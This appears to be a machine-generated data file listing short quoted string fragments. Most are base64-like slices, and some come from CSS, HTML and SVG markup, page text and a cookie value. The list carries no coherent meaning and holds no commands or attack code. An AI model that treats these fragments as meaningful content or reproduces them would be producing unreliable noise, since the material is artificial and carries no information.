"wqszyLO854", "gM+Mbe3n72", "eft);\n    ", "RdW39xs3Av", "2AS/dABg4/", "TlC3ok/10J", "yfLtG87wz2", "m6ntE/eN3d", "WJuVdnXgpz", "+vzCeduuTW", "c0OeQ730Gd", "uel1vYpNge", "OEBAMAjeY1", "c2lh7baFPf", "z/fRIM/1Zh", "XiUgCdug6+", "RTa77rjSZv", "9ALgXXpwBA", "cmMX/2N/xN", "8AAOCt7v2a", "sjFNl1rDlh", "Xz3r/+Gv7c", "+PxB/76N0S", "abEve7N9sP", "/ri7UpMKvN", "7Wpvh3thnm", "7h3C0fe/Yn", "iQvz3jhVpl", "AKxI3BP3Ig", "woAW/gm8om", "gAAnM5zcW8", "OcLqLMR3fO", "ezFQZXH1Pz", "iOictN9F1Y", "/cf/cwVcar", "gs6m9uFKYk", "6ttinvi3uA", "rlMXAqg8+g", "p1iw0Fbhbn", "48/6pkROln", "t7DzVd+8qe", "zh3y62J/cn", "TXEvtynubb", "CfujU6Je6X", "LJMs/hnuzi", "g3NvfFuyV2", "L30prhX2+u", "8Px7f+73fN", "pdbqZrfwkw", "rboK4t8VJ3", "5NvncQ925f", "wAma8O5VjD", "Sx9T2ifvGb", "70f9MwInSz", "G7qHfBMcFE", "3OvV94SF+a", "Le8X7un/3o", "U+q4OOyx9M", "PgQUO", "e8NzT77Bc3", "tAuJ3FPd6Z", "uh3oAAICJM", "UtSE5xp3i2", "l8fGc081lk", "x+NRJJ2wM9", "vz6Y4VSbmn", "4WwETOptqn", "AUCXuiXsR4", "26KfADAFnl", "AgBs2HvnEv", "mnm+5gReCY", "t+QuzG1sqn", "d/uhLX6ii0", "knMTH3xCBu", "LPIT+5N2xT", "AAeJO4d464", "zRlC/pkP50", "mtzrFb+XK5", "UzMPcw9scN", "pw7pvWhlT1", "meeQ74xXGS", "86LFCg9DYW", "Wpbe6kx/Yd", "e4Ym72xT36", "GPatgqnzuW", "X3ARxb4uTu", "xv0AAAABP5", "h1yP84IOjP", "Ka+/9ogdlP", "KexTrNSdyL", "KaEH09B2b6", "SwF06jr4bq", "fma+8FzBVx", "U/cixL3osQ", "yEAAAA8nO/", "JO4d464txD", "Zkp4ayaPzt", "58OECAAAAL", "ukkunM+hnn", "W3dT3Ktvjh", "AADY3EjkE/", "KaJe+JehLg", "AJf610TZwq", "3/yOZWXZzs", "xBxnE44jcS", "6kHZ9yP0gO", "xL39/9lP4s", "i10souu7S8", "yzeNHWzGvc", "Ye5ZxHmHua", "Xn3pTk7iXn", "pzAdHyq6WV", "MyEt0ODF2K", "4x7NxS4Ljw", "rlwcO7H+49", "Qm5p4YxIub", "XmpaT/2/82", "8hX/uabelG", "Yv/u2/5Lv9", "6EQ3MXzKj4", "9V3+XdQvlB", "4h3xndx2Me", "RTry3Y4WVU", "fS6vlibArP", "L/mnOhFCn0", "7RfM2gGbMb", "iU/M/aL5m0", "xt-anchor=", "Ms5mpnwsH5", "EPd05Oiw7i", "L5p46ry9FO", "/CG+ZvPxL2", "J2N0+TrMl3", "9XPuxBrU2Y", "m: 0;\n    ", "3HMt3clJ3C", "4l50U9zLLI", "61EyD69EPJ", "myIfAABQ4U", "XJMrleJKkz", "Nzbx8Tc0+f", "Ly9Pp9w7pa", "Pc09FYe6Vm", "Pi3vRNca+w", "d4x6cz6jn7", "O5dM9yDmRq", "gPPIR93y++", "bgn7kWIe9F", "nkO9lxvKL/", "Q3AUzKn5h3", "ncS/pJO75n", "sW/X+6+4+n", "AmjG35/MJs", "YmGNmZsqxi", "wdyFo5Ly9P", "c8vRi0mRle", "Q+hzmQmnxc", "8fi3wAAFUe", "ADXke+cS9K", "xnmKSo2E3W", "zsGe5F2Qz4", "ghUxzbD7Bd", "7qWJewAAsD", "th8k7qU3xb", "PFuE+oW5h7", "hxEAdkXcE/", "49ZTPjdWaQ", "5iXuRkVZnH", "KoXLJlCpDN", "A4LOydEM+K", "olPzP2i+Zt", "Z2pF4p7VSd", "r6eed+vB4q", "3fjpZpn3bG", "Fh2EveUmWV", "uXcdT7iWs0", "QjmN7lVqrm", "hkmZpU+uAA", "KebkfB+gD/", "pattern0_6", "VJACIWFuYe", "h8iGEEFLFi", "Jg//Lvzb/J", "5st0I3QXkx", "3FvIfIBAAC", "cJJRzjz/5p", "PO3erwsAZI", "p089ifmZzL", "rga5Sy5l+K", "E2lM21bRyP", "adding-rig", "aYmlT44QKm", "mNpUxXxA0p", "BIYkINSiMT", "LC+yCfuXds", "lBNdd5jxDE", "1lk2Ba5Ez9", "ZjptvDmT65", "OOXH7R1KdN", "TZT5+hENzr", "XsAAOyTAyU", "bj71Zt4d8Y", "JTXCmebdEJ", "T3g4NXoiZV", "y8fxYRO8nd", "rg3MPfc+vO", "MQ5n6/muD2", "vqxgghNFxs", "k5i+GIuKc7", "9X+l//sf/a", "91CJ8SkesF", "pen Sans',", "hT3Bvz6W/7", "UzHp5peZma", "s0+JnTFJCY", "tIU1UfGrmc", "3ylrgw741T", "A4BnwwQIAA", "ADQhsvId/u", "d8TWFM145q", "SMxkh0L3PP", "zhzcrd4tti", "OZtAUXMtcl", "9ShxPTXX5P", "TJ/cJJ10CX", "+Yh7K53EPd", "oZZtIlo5a5", "ZnHOKeG+Ie", "D7cUbQmYmG", "tJx2eSTpZ5", "3iH3kyZpbR", "mLmFcC0LnE", "f5NkUz//PX", "l7pYntnMQ9", "twj7vkg7pm", "acc/nJO5Zr", "p7UKz/SNWK", "EvdJm+0HiX", "F4XTD6EEEJ", "MrqzEHcMxu", "Cxh5O4Z3GO", "iHvCxB5O4p", "ONT0M5hmee", "kDmnQJyX7r", "6iXseM3Fvr", "2MT4a552Zi", "6/pibQrMav", "EAEAgGnEve", "ZxOOI3EmM5", "lnEeYe5p4D", "8QAAAADuLD", "ycAmEjcE/c", "4lnQhummPi", "MffEIDD3JC", "YK7VyTK5Xi", "HflJPLtLu7", "1TfHiXsAAM", "SrcsT5zJQ1", "iJO51bop7u", "0302pRrzmL", "VxeaBbMLce", "AANwWB30AA", "cc9jJu6tdR", "f5xE+222ni", "+dp0n7s7Rr", "Ly7ufcmTD6", "7cAwBgPQ6J", "3M88e/TQyS", "T3eODstO4p", "Je6WJ7ZzEP", "F6fKfN/tJ/", "gP3S5mbjYK", "ktmO9wuPc1", "gg8Q9cS9iQ", "xvNLh7JWpb", "K4JzmOCMzo", "GzuvQmTDyG", "vPgAAAMhEP", "/S1s6ru/8w", "oQIAbCIV+Y", "FvZjmjFDSA", "4Ay+NU2XGX", "W/2prg3tjp", "QQuiBMPcw9", "37ZKBk41Ma", "DqbMHXHozB", "Ye65mZh7NV", "vkPH/pQ+AM", "8AANive793", "kh0L3PPN6x", "epmZ6b5iDb", "M82x+QTffV", "skdSYy9fVP", "bQmYmGNmZs", "wAADUeogBg", "cjmVBsqnXy", "PRg4p7FSdz", "pumQBmhE6W", "5j22cTpuzw", "p74t7gDfM3", "HwAAQB8vUQ", "1aYxRq5zlg", "hDya0D+FMf", "yr791n1Xd4", "MrrZTtxLE/", "location", "n7hWIe6lNc", "15qUw95YxM", "737nG3EvR9", "Zx53K2C6z6", "y9Gi/Z0MbE", "/sp3YGnS+u", "x9zD3xA7rm", "A84qRvc1cz", "JPyj4SM9mh", "q3IXfBNPMe", "3/WKgKyt+g", "ZZchnK5hl3", "vk2XqUpXNA", "EjM+Geaem4", "HeyvT92m3M", "wHSfTanGPC", "imK/KJewAA", "wUAAOjkRQo", "ydLJMfV1FE", "pfndS5UM+0", "cVMc2w+wXf", "vcyyuLfupr", "Q3OuVt8SFe", "RvA2jG3Gbz", "nFWzC14WY0", "Vydxz2Mm7q", "qvtk3Ke4li", "xsTcw9wTO6", "F7TuHe819B", "rVU0eyUC53", "S66tr+IdDZ", "4F0Hl0iWO6", "Gt1skyuF0n", "BgAADms08o", "BnuPcFbN7g", "HwDsiw/cAA", "PyiicxErSx", "m/NA/M/XwT", "Yypa2v09n3", "UpaqxOlmna", "czUz4WDcz/", "yoG5f50WMI", "9Q4nSzzTgG", "PD/UoR0+6W", "L5iHtJiHur", "Nff+0n+uZE", "vV94SF+a9c", "mfiIZ9rqFY", "e4M3zN8U96", "inrgXIe6Je", "Fbi/MveG5J", "3LPfjjKAzE", "MTPcVa7hlA", "wrMeOTYe65", "kMa0HetGsb", "UFTncQ92+I", "3Kb4l7LldH", "4gDi3iwncY", "Y8f4dDc65W", "TfFvfpmx4V", "uYI7Fp046Y", "bu8uFvcWIh", "/8nRIAwA15", "4jjdMJpJMZ", "rsion", "j5dh3s6pv7", "xOw8AAByEw", "U9wbW522Wd", "Q9AODeOQwB", "prZXSnUmQp", "uhp06WadvK", "KfH53US98o", "1NXr7PvHYz", "nPyxm3Nq3H", "BYvV4QQ2iT", "oFj3qoDU9N", "M23bJF2llj", "rWpjtOr3Pz", "dqvGRDGxNz", "XKEIILRTmH", "AFCpE7Xs25", "xT0AABY5LA", "zfLhk42ciE", "/YxMff0qSc", "U1wpnm3RCZ", "yXcTBTEpum", "meE/eixD0A", "ARxT9yLEPf", "TTyfbnM0KD", "AApRQ6piFi", "zfWkLoLMJU", "RQx4fgUtHP", "6 293.86ZM", "NPgIR/Wedu", "J9Nk4GLq+6", "w7pvWhlT19", "zL06M9HQws", "44E47NIp0Q", "ivLXW", "vUOuR9nBJ2", "VuWI85kpa6", "KXGve7P9sO", "zHud0lMn9r", "AAC6iXviXo", "nSzzHO7JLt", "3XBrGbegc8", "KTYHqnI5lQ", "uXb14+U5xr", "+7vDv+EAAA", "AMAmAFvggA", "rr5k5q3rmz", "mfnuSLPEw+", "laqyb59woj", "w1TNvOgLrU", "SEm6S12Rjn", "sKnv/s4bUD", "NmPMb0Yd5W", "      <mas", "Ds+3K8WMm1", "W+K1WJvZwl", "RD3tjiJe6W", "    <div c", "ECV0xiUnFp", "e05ejom5V2", "e8rMsjO8Gn", "We9AbPOuP/", "2BWm1cyU2v", "7HcmEYlOtk", "f/73+1Giyr", "dMvpYnv2yX", "3euUtcWHeG", "WppTGvh+hk", "rMOcQ8AesC", "ca+4CeLeFi", "VJJ6WUiX99", "wag38NXuBE", "jtWfiQ888h", "qZzqyfca5h", "zdsAmjG32f", "279dLJM+7Y", "hhxb+amuJd", "qXtECn03mA", "Edwr05mHg/", "vUpNIHByj1", "MScuHYoIG8", "xNzbx8Tc06", "n6LDsJO4pM", "ADEvfyP87P", "+ZtAM2Y22z", "7PA9frXMQ0", "JuSfqG8Re5", "S+S7rRvsZr", "qQ775glj6N", "LrUU5u1sNt", "+2zi9F0eG8", "vLprjXsCnu", "QJO6JexHin", "JnU+qfKph+", "dxb9s/d5EP", "7rRvsZr7V4", "+n4TNLJMs/", "gcnTwxUKeM", "GzC1D12hb4", "EnNlKehM9z", "aFCTMx90R9", "rkob5LLgEn", "WZmOcKrOGL", "Z8Z+0bwNoB", "haqT29/1Tb", "3xL0IcS+z9", "9CHFP3EtMi", "kxH1Q/bMbl", "Ke89v+ko+A", "1jDLRPAjND", "KTHl9NsWpM", "11HmXfhaCZ", "b8yi9qS1zE", "Lu6VO/7/yD", "MDNiXviXoS", "je5Vaq5rcw", "O470Z3OcuZ", "zqY6dilvzZ", "jXTN8UsPEx", "jncO+1fMd6", "JvTRkrGbCv", "ncgUebZrGt", "+Ztinv1zeJ", "dJm+0HiXnp", "e7hwdlp3EP", "p+4J+7N2xT", "xb3uiyIfAM", "+8ZuaMmSEn", "l0ycLKRCY0", "vIBAHgLcU/", "A2wYUHAGDi", "6G3AUzyntU", "k7Q2G+NUmT", "6e0QA2BAfm", "37Dcj/OCDo", "xUKeMxzPXb", "tBM+fl9fmE", "ndhnzX9hfc", "05wRShrAdU", "LkQ8AADgCL", "nwdmjwQsy0", "KmFeETujrP", "C09c7Az8Vr", "DwCAOTxoAg", "4Z7T7Tvvvo", "8Y8XfXW6Wv", "62Rv3FiIfA", "xrsld2FuY1", "f6hY6ISbVC", "V6ImVaTTKY", "Y+4R9yrL73", "gnito cras", "cGjughkVvz", "ADYL4dYAAB", "2FhQTH/FMT", "dzuKe89v+k", "fOwgQgxTB1", "fLWTa3HKZu", "XcFV8s4+4l", "4cEPemb4p7", "eSHuweeGX1", "J3CtNHEDc8", "1TeXHtpqU9", "J+6liHuzN8", "ubRhznBPtn", "WznJO7pzrt", "7o1GWZ05iH", "LXNGzk29hD", "OMQ9s5G4Bw", "SMjeTjs8kn", "5eqmRus/kn", "ef/QzV8SpM", "pZpv6dK9Ip", "o3gbQjLnN5", "He7zdf/+v/", "W9IHEPAGAL", "display", "AAAAA8MZQ5", "wiqb4l59s7", "mQZsahTH3/", "GAOAHRL3xL", "W/Movaktcx", "qyWqYfsnPj", "882+Qimd7m", "NviJO6VJg4", "LDA1K7aSTa", "MnZdF9d+cx", "UnM0EnQLiD", "ca+wKe7lNs", "D5bALxkAlH", "KzqY6dvd1a", "6ZD/dkhP9y", "NjpjlFvxL2", "DM5acoUmLo", "oejDI2beC+", "NBS0X5t5r5", "tOvZARbpLW", "/YbkfZwSdm", "DzzPileWDu", "vFTRD3tjiJ", "VjCrdeb5zd", "O//PXBuce+", "aIfADAWjx0", "coUmLo1ngt", "org/2000/s", "GXESwMhZBX", "pTZWLu2SYf", "piMj1McuaS", "OxB2h/9wXR", "yzqme3EC0/", "E036xPCbXO", ";\n\n    tra", "U/cG50S90q", 'text x="50', "t0U9+qb48Q", "mf5yr8B31+", "/+zf3YaUs7", "61JmXgOGY+", "kd1jMx96xM", "3+nGpb7cUb", "HpadxD1lZt", "ozXhEuMTH3", "ACbdZS4txD", "e+FFcQ8AYK", "FvrZO4pzvr", "fDHPPzcTcq", "mluLeQuQDA", "tm/AEBAGBF", "EgCAMCNe4h", "ozNIm453MS", "Sm1qY7Tr2Q", "tCab9YnlMr", "mAMABAg7ol", "1HP3NFnCrz", "r0jcy+21b4", "9M1JnIlNfU", "vhlFfZbh3J", "9tAzobMLW3", "wttyb2J9Nb", "9RzynYEO1w", '_11" style', "cW8vm+Jew6", "nLHkDE1aHM", "nFpqz2iWdq", "fLNJ1PfbKf", "ZgwE3NP1De", "fjJRvamJh7", "Rwyg8oS8PX", "wHROXO1mhL", "0Cbvcdqaxz", "tSTmJh7YhC", "va4v1qbArD", "pMf2HOOy0T", "zDR8qlvohJ", "K8L06VWZ7F", "Efc898Ei2u", "4l6WuJcm7g", "ud7JCX+BJm", "cSmAzqNLHN", "36VAdgacU/", "dG1/Eelswt", "jh8gn7jVcF", "rpuZVudwtQ", "XsW6zQncS8", "30prhX3+y4", "4DPPMC5OZ0", "cW+hk7inOy", "/+J4ZUakD/", "V7w4fVPc23", "M0Mkyl+5qn", "dRAndL2qpb", "DafYFc884+", "AAICIt5FP3", "9PiF2SmuBM", "uvDu0y0nc0", "IAwFRtkU/c", "gDV58ABgs8", "6fcFMWWyqd", "rkevxT3Msv", "tBOjW0IeN9", "p7m2+Ke/XN", "cc4rfyJXJe", "mGtqYsa1iU", "4VZ68Pu9gm", "7NNoW9+mbZ", "6njDZO1OoC", "EIWYS5h7ln", "Ec+cU/cW7w", "vvjlM3AMAg", "e4d/Xie//g", "hntae4/h3s", "SWtTLLb89K", "7F+1oBLK6P", "yLEPXEvMSX", "SnysTcs00+", "KOD/erhUyb", "JCJNKZtq2j", "bTBJT", "mgTwTmEhj2", "31A9auz3Xj", "JhxBCLyM2d", "npT3Ktvdlx", "JyOXFz369w", "cw9zD2LMPc", "i chuyển t", "ozKz+49mJ+", "WxqfYd3mLX", "4xTH0N1Cz2", "cc8Hcc9sJO", "Oicid", "qzDnEPAAA+", "L3AMAuEUOY", "Z3D7kXlDE3", "5BP3EnuLI+", "KZy6v5J3OZ", "c06fewcTkQ", "H//v2FfR1g", "GaGTZWpS6Y", "xLb4p7tb3O", "Gpr3+a+T7N", "ACweeKeuBc", "8ztDdwvyQ5", "cY4VWYNW35", "VpviXn2z64", "dwev/qiXvL", "xTzPHzU8s0", "u/7e9MAADY", "6f4Lvs0doz", "AEPfEvQxxT", "3LNYpzmJe6", "1fY6L6y2Ke", "QTik21Tr6R", "bMyPaWs+bm", "SXudW+2H7b", "+iSauLJ1TJ", "6szl8l5V+n", "glqQnONO+W", "/X+6+4+nFo", "ZjaXinVmQh", "r99xlebDBd", "9lkddFz+YN", "RP/y937V0s", 'ts="userSp', "3dKfP53MS9", "on-padding", "swtQ9doW+G", "h/RGB69VpC", "Pc88izD3MP", "AABPEvfEvQ", "2TxwAgCbJe", "THaO+9UdLQ", "4G0Iy5zeaf", "rmjhVnrw+7", "gZTuKebfEW", "6eexHSbe2/", "S90sR2TuKe", "4eBLMzMaJd", "ZtZ7intWcP", "93xe4l7ZeX", "PftKySSF/l", "XU919BIpaQ", "meRNzzeYl7", "y8mwnca80s", "lkm148jdSY", "l7PrfawKe7", "OFXm40c4NP", "noti-time", "Fye/Rzf9e9", "XvFTRD3tji", "mPZ67d+ulk", "r40CNDZhKl", "dmiwDYnI58", "3jhpR72rEf", "a5XaJhjp0B", "LskNcGZ5t0", "W+QT905+Je", "RWNfF8uMzQ", "ZZbFvXU3xb", "Muc3mnxC7J", "k7FDvhnwPc", "HyAQAAW+Vl", "IJG8N9N7rL", "+ZzEPYtzdF", "LM+1vY1Hd/", "AAI7xUAgAA", "tbEkz7xfKY", "ej5RlHDrmi", "2ZmyrGJT70", "RIagJxL2ki", "OdU4Dkledj", "t9//deHH7Q", "cw9scN6Jua", "xabad3jrWi", "GHru32Gd10", "ObYp7mWVxb", "mxL3uzfbDx", "EMAACKniKf", "gn7mWJe2ni", "oS3ZvLoHJ0", "9zzDiXuVYc", "OMkoZ55/c8", "7ph7daY9To", "hbHwY4S9m8", "2bncI8ArJn", "3fhJxT3eGJ", "znix3ujc8/", "A+Le9E1xr7", "bIVgew9TXf", "lmEuYe5p6I", "uHc5lbiXhL", "/mVuFck7uX", "1TbMo09mNu", "YpxNjIl6h1", "IBFXEY+4l5", "kztvlMUx9/", "pMKvNK5mpt", "mMyEzifVbK", "wEA2AxxT9y", "e: nowrap ", "33MPPJItbq", "Jkw+hBBCaJ", "HGXI5+4J+6", "kf7z/6mSvi", "/8X/8ribIz", "sTMy9fUzMP", "znO3K/ooZM", "c/OxC47Z77", "94SJPZzEPY", "bVOvlGhnmK", "Rz61rPtF0V", "+aRzWbpOls", "ChwmZ3H+eG", "eud8VSn//l", "Wb/ubchdMM", "S9CHHv0HFv", "tify-conte", "pkP50JnU+q", "ZnuK9ZwywQ", "Ie3Ynca9mn", "MQ93RmeRNy", "s+aFtY2bKG", "p7uU1xr/LM", "pNMpi493Sw", "hjvnKnVz/r", "H6cEXRmoqG", "P3/+SHvSQA", "oavX2feOzm", "MPUSA30XcT", "Uq5iLiOJ2S", "mDaZ9NnL7L", "JoAZoZNlLt", "N0SlDNdd4j", "H0KdyUw+L2", "Orrn2a+jxm", "zdMerN+Yx+", "/Jgg+uCWZ7", "S4V9psP0jc", "+xbauoLMl2", "cw9zzyLMPc", "rPsDK9G3LM", "9mXtNuRzdB", "7insdM3Fvr", "j5xg9hNvQO", "2cbjb9JPDv", "fM3g3FvIfI", "jSQqd8fT4h", "2EvcAAD4Yv", "3ngzxWFeCV", "S8xnN0U+QA", "G4+/nVLrdH", "pmzwwEdepJ", "Zp4s5thYUE", "5PPs0U6x/S", "64UpiQ24a0", "sXq1TxuOYx", "8AgDPw0AsA", "pd8AzwUWhz", "l6Nl2xoY2L", "ybupTfFvdp", "vsPM4Pl5yj", "zuPzBtM8mT", "APwcoAABu3", "ol71/bEvcK", "QCKxD1xL0L", "P6TOilNl5m", "e/bJQMnG5n", "Hi3nLj63/5", "zeSa4KJQ5w", "    border", "9XKxB7O0rP", "98S9CHFP3E", "zeeci/P4Z6", "Z8KLAZXYe5", "OFY5h3xnrM", "j2l1z6rzty", "z8yedUXp7t", "8v4VNffd33", "R5t5r5Z67L", "4kqTORqa9/", "flgAAAPChe", "yVqW3upMf3", "IBAACwJV5S", "8fzi76/+Tb", "0nz9DJ8u8/", "MAANyIWuQT", '5 294" fil', "kgAABze53/", "0.00056053", "ghcFLrPzOD", "LOqZ7cQLT8", "wv16Z7n9bY", "ton-bg);\n ", "K3F+Ye5p5F", "LcE/cSU+Je", "n4o7Qf+6Wh", "h3TetjKlra", "1Eyb8XfM81", "V8AAAPeTgC", "FocwZ7sk2b", "G00uEJDDcz", "AA7Nynv/51", "79fT9SiCY9", '49.59Z" fi', "pwjzXOZK4T", "iXtPEfkAAP", "dL93AMkLIt", "p+F+/evJ/1", "l74l6EuCfu", "3deXdol5O4", "jfEc3/XvcZ", "a5aPlQPHBR", "m3+KZ1/pli", "x9+rMS2HuL", "ZJm21wNdpZ", "99 293.86 ", "PcG6NsPjxj", "rZyukotZ/q", "Y9Qbca/irP", "OFuZdmxifD", "Jxz+ck7lmc", "1dRVBtD9cM", "A9slnPQFAg", "Q77v9ErGKu", "Al9dz4hdnf", "J0s8/4WNvX", "oPLzKxf9zb", "I7J3FPd44O", "3Wwn7qWJew", "tWLl+8Mbd6", "t: var(--t", "AAC2x0M6AM", "1O4p7NGR2S", "MQ93RmaRNz", "wHIOz7crxY", "T/bTmdD5pM", "6iYjNRJ8v0", "Z7cQLT8amm", "FPxzTHZ7FO", "63amkj+mOz", "RUAABhW/0m", "c6/EjE+Gue", "OFVmDVt+aN", "6Pjz/qmRE6", "3LM5iXu2xV", "4p7PSdyzWK", "kdh7K5iWcd", "xymbgUQKeu", "82x+QTffVP", "NYpzmJe5GR", "M8izvOeEW4", "v6dK9IpZl4", "l/y9R+SL+j", "vfnv6Uaq4l", "uYvrLGde4/", "Ju8WJBCLUL", "abNzEx4OzR", "aW3Ool7Nmd", "OJOXYGII80", "eIezWIez7f", "hxBCvxbmHu", "VKa+L5dMnC", "uqcbic6YHL", "OSlV26lAn3", "LeWidxT3fW", "tton__cont", "PIu75vMS9s", "Omi7MPdeK/", "+FJHmS/dji", "R8Julkmedw", "0PqvF0ew9T", "/NxNyr8ZIN", "brp7hHsN0P", "rJ1KdNdMPu", "TF3x+RT/oV", "f4yKdQub9L", "EzzwJn7FT1", "P3Xn65p01x", "lYm5t4/pev", "CxzYAYAAA6", "XmVm/7m3IX", "p4A4w70vbP", "33aGe1qLG+", "TegYK7VyTK", "hMOt3ymr3x", "3BK8UAcFna", "LbocELMdNq", "IobVik0Vok", "j8cy1Wz+dL", "xz+Ik7ulO5", "bfmTw6RydP", "jQpxLm3vDc", "biblX4yUb2", "kCtiXttfcK", "vKPJ5+tTAt", "xWMupZGrE6", "AOzjjtC09c", "ee9I4wtyrM", "6EuCfuJabE", "U91qujG62E", "cnQggtEOYe", "SB96+qyMxz", "ZJ3NOd4UnE", "ABJREFUL70", "7tAuJ3FPd6", "eYkrc695sP", "LmX4pTXzfL", "fP+FvbTeY+", "0iY53CPHM3", "klNcKZ5t0Q", "nASsJeMAsj", "KVHec3orMh", "OyYud7JCX+", "pGWBk1q97G", "gSeCUykMW1", "Nes0J3EvMt", "mmuDe2Om1T", "fvrfT1jr1r", "Tx/+cPgDJA", "yMOr/5JlEz", "8Hi4RmxU71", "     sans-", "Pd2pvDzbSd", "01xqkzMPdv", "E/cAANiGAy", "CVTnifGbKm", "cU93plYk7l", "KTVGYe454a", "447QvPHGxM", "5ZMIdKZtlq", "RGLurWNYx3", "Aq6Qp5kGj2", "oLxzEdL33d", "XWqmwfXohx", "DcV5t7w3JN", "z+cl7pWdd4", "3Tv09xL7ko", "YaYMhGS3rc", "TMy9Gi/Z0M", "9s5G4BwAt4", "mKzQCdsDPc", "IufdEzkcTT", "Q0AACZoi3z", "PjP9Fs+81i", "MnXHozB2V7", "w+RBCCNXEX", "4s/+vfI987", "tNR5lH0Xgm", "wM993oLmc5", "Bfqb16Rfnc", "TrMoR5zNTw", "aO6Nd0vuwt", "TxMkEDRzmh", "/cyxL30sQ9", "PrsQAIBdEf", "fsTuJezTrN", "HACcn7ol7E", "hgzrACYl74", "    displa", "EAAF/46Z/f", "NDJMjWp9ME", "APAp+F+/ev", "u5cqmdts/g", "AidLPP+Fjb", "WuYWUMg0Z4", "RDXS=; Max", "oFHssUt9HA", "3PGbi3lonc", "Y58ol7lU1x", "AACwKW9MAA", "U1xL7cp7rV", "eKbjQRrTdl", "qzERDCxNzr", "finwAcEYeA", "dGb9ZTph5g", "9e9xkU4xcw", "tB+9gtMPoS", "KeuFd88qab", "5vzl/yXfGG", "LT8KluoRNi", "DZh6h67Qt8", "eQiCVkbiYd", "eBziAQAAwp", "ClN2NtWxu6", "maFBqJ51Mk", "dlekpZfXlj", "sTuKex0zcW", "z7zWL1PM08", "s4STuWZyjw", "iNGeBubFAG", "+R+nBF0ZqK", "MeOTYe65mZ", "TxwnR0uBwR", "f2HeELgmOI", "b/0L+1IB03", "FP3Bsj7s3c", "zuP8cMk5Oi", "/bxpirNWhQ", "AHxU/s//9/", "oxuthP30sQ", "HuvlXuu9mG", "059K30D19k", "c7hXwrQXzB", "16/r4fePsb", "PJD28L82d/", "9pW+Je/XNp", "hYu7VmZfC3", "SP/6xDQ2YC", "u09kx88Mxz", "+r1POZcdDp", "OYe5p5FmHu", "Pu2Z3EvZp1", "auto;\n    ", "6/EjE+Gued", "7Ss+BFgcvs", "dxLzLS6oxD", "Z8Rj9/nx7b", "P31t4U9+qb", "xavim/2TYp", "Tgbmf471bD", "9/BYlYQuZm", "fU7c99wDj2", "kEzYey48Sp", "fPEPeEvfpm", "pO4p8wsO8O", "ybqH8ILSXM", "wuRDwCAM/H", "dV6zhlglgR", "GB+AyM9N9x", "tvdl4o7l29", "nTH+eumn/x", "bFvd1tinvi", "kMW3WTfcQg", "E1xL7Ms7q2", "kt5diYcm8Y", "zP2K5/vuf2", "kPQ4078NI4", "i4y0OuMQ98", "4VvOEBAMAj", "AceWAA4JHF", "MQvbMXG5kx", "RgvmOdxTDI", "nO6JDUhGKM", "hX31x6aKtN", "/Jt8XyDuhV", "xI6lGJIuUi", "yiXvi3uJV8", "RLLZBWZmpt", "XNk6pskxmQ", "udse8q+/dZ", "qm113FPeim", "do5MnBuqU8", "l+KU183y4Z", "T65/l6WSZ+", "lNcKZ5t0Qm", "GqPBt1BC2N", "EOJaa//pok", "6ptddxT3op", "LJFWS+dAP/", "3/JRFCn0WY", "ZXj+x3u/jn", "eCgEAgChxb", "VOdxD3b4i2", "EEvI5+4V9/", "0kELYbpis0", "Ysw9zD3VBT", "3FPcWIh8As", "QU2HuvVbuu", "vnSPYerr3m", "p7pVRnIpRJ", "c6WvTusd1T", "+3JMR/sudl", "zM+Ht0OCFm", "ol/P2s/MJ5", "+8Xf/73+1G", "2nd4izXEpp", "3Gu5MrrZTt", "Xdol5O4pzt", "9/YxMff0qS", "cv3vkPH/pQ", "3bznBPazPc", "+7Qz3tDbDv", "NwDAGgOb9I", "aFMn9wknXQ", "JuZ+llzcO7", "Yvrrr2viVH", "KW4Fj/pmMj", "Rpdk0SzBTa", "1NtU4pz87E", "LaXcz69fFe", "uwKNNs9hWc", "JO5ZncQ9j5", "i6mvv8KErG", "Xvdm+2HiXv", "Y2OvDO9Fyr", "3zce+GfvvH", "ZNintJ4h4A", "\n    curso", "mZh7tslHML", "QTYsq+LijJ", "4o7kU3xb3M", "tVqkGGcj03", "zNm2ds7YN6", "3EC0/Gpppe", "73QkE4pNtU", "cw9yzC3MPc", "ZkrOZoJOAX", "0TeRzNPEQM", "295 5.8300", "2Ke0HiHgBA", "M5yJO0L/Ph", "7ZSNwDgEfB", "BXxLy2v+BM", "Tc0+fehLzM", "AN8zfFveim", "9QLGeEmaW0", "3d5bDz3VGP", "64l5gS97o3", "699 0.4599", "sQ9q5O45zE", "UFAIBTEPfE", "EPYtzdFh2E", "inu1Tfre/M", "rEB4FGEIt/", "lSZjx/h0Nz", "vVMNyP84IO", "BE5wAAAsIr", "vuinuja1O2", "Mk0GLqa+/w", "mL6pTTxfbt", "45EUwf99r+", "mXgk9dbJM2", "doZ7Wpvh3t", "Tl8Xxsw8h3", "eTdXK8L+/3", "B4kn/yAwCA", "7gXGWl1xiH", "jtOvZARbpL", "hfsN/BgAAI", "JtqmJuWrGR", "bCfupYl7AJ", "9jb0c8uEdw", "aEUiZk5YPx", "tB4h4AAPvn", "6 66.2699 ", "6fe92/K8a5", "qxD27k7hXs", "xr9Gy/uZy4", "hSbap18I8M", "ft3bkHvpdX", "yIvDWmuxNh", "K9sHdPkmMy", "EmbJJbxuZB", "DWhGKNOp28", "ppA3EuaiHv", "Fdx1n1+Z+h", "w1bop8AADA", "2W/P/HWdzc", "uaelYm5t4+", "z+4k7tWs05", "cTMy9Gi/Z0", "0Mx5eX0+4d", "kt63M4+lXC", "jYGfitbrFP", "E6WeX8Lm/r", "N9F/E+Vdoy", "qY1/YXnGl3", "bZMYy+mKTb", "PVmucByDs+", "cxI/BMYCKN", "wdlp3EPWVm", "mx0XVtkU9+", "3YsTmI5PNb", "jOBYDJ2nCu", "AGfrEB4FGE", "rb/YR99LEP", "YBACAg2j7S", "uMzQotZNOp", "+W6HfG/7jw", "ap1Snp2JXf", "B0yYlg+rj2", "XOg7OY+H7L", "/zyA8CH4yz", "q97G3Ivva4", "qOvhuprZP3", "L12TxwnR0u", "5ib5TZejkT", "G7eWbHZKbh", "Bk1q97G3Iv", "28f81XMvbd", "76a5KYO5CV", "HEPAMCBCAC", "j//Bfqb16R", "700nc053Ky", "AAATfkq8hH", "TDNvEeVdXG", "gH73tRwhiM", "EEELoTL/Bk", "xakyT8o+Ej", "5mZrqvWMMt", "Rty7e+P/Jt", "YSQqbNLY/J", "1bG1LU1evs", "o5MnBuqU8X", "TK5/RsavZm", "kpZ6+P8+d/", "8e9hcgHAJD", "4l94U92p7n", "L0tTuJeeWI", "https://an", "ZT74BngotC", "o3N08sRAnT", "a+T7NK3kmM", 